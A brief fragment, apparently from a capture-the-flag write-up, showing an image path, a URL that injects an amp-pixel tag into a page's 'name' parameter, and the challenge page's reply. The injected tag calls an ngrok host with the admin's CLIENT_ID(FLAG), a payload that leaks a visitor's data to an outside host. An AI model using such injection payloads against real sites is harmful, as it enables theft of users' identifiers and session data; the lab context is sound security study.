 http://amp.2018.teamrois.cn/?name=<amp-pixel src="https://937a17a2.ngrok.io/cid=CLIENT_ID(FLAG)"></amp-pixel>
Enable Post data Enable Referrer
Dear :
We logged your request and contacted admin
However, you'd better know
YOU HAVE NO OPTION